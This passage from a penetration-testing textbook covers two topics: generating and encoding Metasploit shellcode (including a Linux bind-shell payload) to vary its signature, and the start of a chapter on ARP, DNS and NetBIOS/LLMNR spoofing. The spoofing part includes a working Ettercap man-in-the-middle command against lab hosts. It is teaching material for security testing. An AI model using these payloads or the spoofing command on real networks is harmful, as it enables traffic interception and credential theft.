
As you can see, the original shellcode is encoded and appended to the decoder. The decoder is overwritten at runtime to replace the null bytes with length and key, respectively. As expected, each time the program is executed, a new set of encoded shellcode is generated. However, most of the decoder remains the same.
We can add some entropy to the decoder. Portions of the decoder may be done in multiple ways. For example, instead of using the add instruction, we could have used the sub instruction. Likewise, we could have used any number of FPU instructions instead of FABS. So we can break down the decoder into smaller interchangeable parts and randomly piece them together to accomplish the same task and obtain some level of change on each execution.
Now that you have learned “long division,” let’s show you how to use the “calculator.” The Metasploit package comes with tools to assist in shellcode generation and encoding.
The msfpayload command is supplied with Metasploit and automates the generation of shellcode:

Notice the possible output formats:
• S Summary to include options of payload
• C C language format
• P Perl format
• R Raw format, nice for passing into msfencode and other tools
• X Export to executable format (Windows only)
We will choose the linux_ia32_bind payload. To check options, simply supply the type:

Just to show how, we will change the local port to 3333 and use the C output format:

Wow, that was easy!
The msfencode tool is provided by Metasploit and will encode your payload (in raw format):

Now we can pipe our msfpayload output in (raw format) into the msfencode tool, provide a list of bad characters, and check for available encoders (–l option).

We select the PexFnstenvMov encoder, as we are most familiar with that:

As you can see, that is much easier than building your own. There is also a web interface to the msfpayload and msfencode tools. We leave that for other chapters.
Theory is important but on its own it’s not enough to help you properly understand a specific topic. In the previous chapter, you learned about the different components of shellcode, and in this one, you received hands-on experience to clarify your understanding. Knowing how to create shellcodes from scratch is a unique and required skill for a gray hat hacker.
“The Art of Writing Shellcode” (smiler) hamsa.cs.northwestern.edu/media/readings/shellocde.pdf.
“Designing Shellcode Demystified” (Murat Balaban) www.enderunix.org/docs/en/sc-en.txt.
“GetPC Code” thread (specifically, use of FNSTENV by noir) www.securityfocus.com/archive/82/327100/30/0/threaded.
Hacking: The Art of Exploitation, Second Edition (Jon Erickson) No Starch Press, 2008.
Linux Reverse Shell www.packetstormsecurity.org/shellcode/connect-back.c.
Linux Socket Programming (Sean Walton) SAMS Publishing, 2001.
Metasploit www.metasploit.com.
The Shellcoder’s Handbook: Discovering and Exploiting Security Holes (Jack Koziol et al.) Wiley, 2007.
“Smashing the Stack for Fun and Profit” (Aleph One) www.phrack.com/issues.html?issue=49&id=14#article.
“Writing Shellcode” (zillion) www.safemode.org/files/zillion/shellcode/doc/Writing_shellcode.html.
“About Unix Shellcodes,” EADS, December 16–17, 2004 (Philippe Biondi) www.secdev.org/conf/shellcodes_syscan04.pdf.
From Vulnerability to Exploit
 Chapter 8 Spoofing-Based Attacks
Chapter 9 Exploiting Cisco Routers
Chapter 10 Basic Linux Exploits
Chapter 11 Advanced Linux Exploits
Chapter 13 Bypassing Windows Memory Protections
Chapter 14 Exploiting the Windows Access Control Module
Chapter 15 Exploiting Web Applications
Chapter 16 Exploiting IE: Smashing the Heap
Chapter 17 Exploiting IE: Use-After-Free Technique
Chapter 18 Advanced Client-Side Exploitation with BeEF
Chapter 19 One-Day Exploitation with Patch Diffing
Spoofing, at its core, is pretending to be someone else. We have looked at how to build exploit code, but one of the challenges we face is how to leverage network trusts and processes to escalate privileges on the network and reach more places to leverage that shellcode.
In this chapter, we cover the following topics:
• ARP spoofing with Ettercap
• DNS spoofing with Evilgrade
• NetBIOS and LLMNR spoofing with Metasploit and Responder
Spoofing allows us to impersonate other systems. In computer systems and networks, this is beneficial because spoofing attacks allow us to leverage trusts between systems to escalate privileges on a network. The spoofing attacks that we will be covering, although similar, are three different methodologies for impersonating systems on the network. Each has its own strategy that allows us to receive traffic that would not normally be designed for our machine.
In the case of ARP spoofing, we will impersonate the network gateway. This will allow us to intercept any traffic that’s destined outside of our local network. This is also known as man-in-the-middle (MITM). Why does this matter? It will allow us to intercept systems authenticating to proxies, SNMP queries, and even systems talking to database servers. This means that the information we see could lead directly to the compromise of workstations, the network infrastructure, and sensitive data. This is all because we have the ability to manipulate the client’s understanding of where the network gateway is. They send us the traffic, and we make sure it gets to its proper destination.
DNS spoofing involves creating a response to the DNS-name-to-IP translation that differs from what the answer should be. In this chapter, we look at how to spoof DNS in such a way that it can send traffic destined for a different site to us. This will allow us to trick users into pulling software updates from our sever. It’s not limited to that, though. By making systems think that they are connecting to one host and instead connecting to another, we can make someone believe that they have connected to a legitimate target, but instead they are sending credentials to us. This is effective because there aren’t many additional checks on top of basic DNS that will prevent a host from connecting to the wrong target. Using SSL, Extended Validation Certificates, and other types of encrypted communications that enforce server validation is the primary tool for combatting DNS spoofing. As long as users click through the notice for these sites saying that the certificate is invalid, these countermeasures will only be minimally effective.
We will be focusing on two different Windows protocols that are vulnerable to spoofing. The first is NetBIOS. NetBIOS name resolution is vulnerable to NetBIOS Name Services (NBNS) spoofing attacks that answer broadcast requests the users send out to the local network. This is available on all Windows systems at the time of publishing. The other protocol we will be looking at is Link Local Multicast Name Resolution (LLMNR). This protocol is similar to NetBIOS in that it helps systems resolve local host names when the hosts aren’t in DNS. The two of these protocols together allow us to pretend to be any host that isn’t in DNS.
With all these attacks, we are pretending to be other aspects of the network. These tools can have a significant impact on network penetration tests. From stealing credentials to installing malware automatically, understanding these attacks can change how you do penetration testing.
As already mentioned, ARP spoofing leverages the Address Resolution Protocol to perform spoofing attacks on the local network. But what does this mean? ARP turns IP addresses into MAC addresses. MAC addresses are the hardware addresses of local systems on an Ethernet network. When a host needs to talk to another host on the local network, it will send out an ARP request for an IP address. This will be sent out to the broadcast address of the local broadcast domain, FF:FF:FF:FF:FF:FF. When the local hosts see this request, they match the requested IP address up to theirs, and if it matches, they respond with their MAC address.
This is the typical way that networks work. When a host needs to talk to a system on another network, the host matches up the target IP retrieved from DNS with the local network addresses and determines whether the IP is on the local network or on a remote network. If the IP is on a remote network, the host asks for the MAC address of the default gateway. The host sends out an ARP request, and the gateway responds back with its MAC. The host adds the address into its ARP cache, and a timer is associated with the address. When the timer expires, the host resolves the mapping again. In this situation, everything works great.
As networks have been more complex and uptime has become more important, technologies such as Hot Standby Router Protocol (HSRP) have been used to make networks more stable. HSRP allows two routers to act as a default gateway. They together agree on a primary and a failover device, and a virtual IP address is created. This virtual IP address needs to be able to move back and forth between these two boxes with little lag time. However, ARP entries typically only update when they timeout, which can be more than 20 minutes on some systems. To combat this, the ARP protocol needs a way to tell hosts that the MAC address for an IP has changed and then have the hosts on the network update immediately.
This message is called a “gratuitous ARP response.” It’s gratuitous because it wasn’t in response to a query. The purpose of the packet was to update ARP caches on local systems. When routers do this, it’s a great feature. When an attacker does this, it allows the attacker to inject himself/herself into the network traffic flow. By sending a gratuitous ARP packet to the gateway saying that each client’s IP address resolves to your MAC address and each client stating that the gateway’s MAC has been updated to be your MAC, you cause all network traffic to flow through you.
As shown in Figure 8-1, clients will not know that the network topology has updated in most cases, and the network traffic will now be visible to you. Any unencrypted traffic will now be visible to you, and in some cases you will even have the ability to change this data.

Figure 8-1 Network traffic flow with ARP spoofing enabled
Lab 8-1: ARP Spoofing with Ettercap NOTE This lab, like all the labs, has a unique README file with instructions for setup. See the Appendix for more information.
To do our ARP spoofing attacks, we will be using Ettercap. A few tools are available that allow for ARP spoofing attacks. For reference, some of the better tools are Cain & Abel, arpspoof, and Ettercap. Ettercap is one of the most versatile and feature-packed tools for the ARP spoofing aspect. Cain & Abel has a large number of protocol dissectors that can understand protocols and grab credentials for cracking. The arpspoof tool only handles ARP spoofing and then allows other tools to do the other work. As such, for some types of attacks it’s all that you really need. In many cases, though, you want to be able to dissect protocols, manipulate traffic, create new parsers, and more. Ettercap allows you to do all these things, and with the introduction of Lua support, there’s a scripting language built in for more complex tasks.
To begin with, we want to verify that ARP spoofing works on our local network. To do this, we are going to set up Ettercap to intercept traffic between our gateway and our Windows 7 machine. Ettercap has a few different graphics modes. We will be concentrating on text-based modes because they will work on any platform. In addition to text mode, there is a graphical mode with GTK and a ncurses mode. For the initial test, we will execute the following command to set up our ARP spoofing session:
/opt/ettercap/bin/ettercap -T -q -M arp:remote /192.168.192.2// /192.168.192.20//
The options being passed to Ettercap tell it to use Text mode (-T), to be quiet and not print every packet to the screen (-q), and to do ARP spoofing for man-in-the-middle (-M arp:remote). The next argument is our gateway IP. You will notice that depending on whether the Ettercap version has IPv6 enabled, the target format will be either MAC/IP/IPv6/PORT or MAC/IP/PORT. In this case, Ettercap is installed with IPv6 support. We want Ettercap to resolve the MAC address itself, target the gateway IP address, not use IPv6, and use all ports, so the only thing populated is the IPv4 field. Similarly, the second target is our Windows 7 system, and the only information we specify is the target IP.
In Figure 8-2, you see successful execution of the ARP spoofing attack. The two targets are populated, and their IP addresses and matching MAC addresses are listed. You have now successfully executed a ARP spoofing attack.
